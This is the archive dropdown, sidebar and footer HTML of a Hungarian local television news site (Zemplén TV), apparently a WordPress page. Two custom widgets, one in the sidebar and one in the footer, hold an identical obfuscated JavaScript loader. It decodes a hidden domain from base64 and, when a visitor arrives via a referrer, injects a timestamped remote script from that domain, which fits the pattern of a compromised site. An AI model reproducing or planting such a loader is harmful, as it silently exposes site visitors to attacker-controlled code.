	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>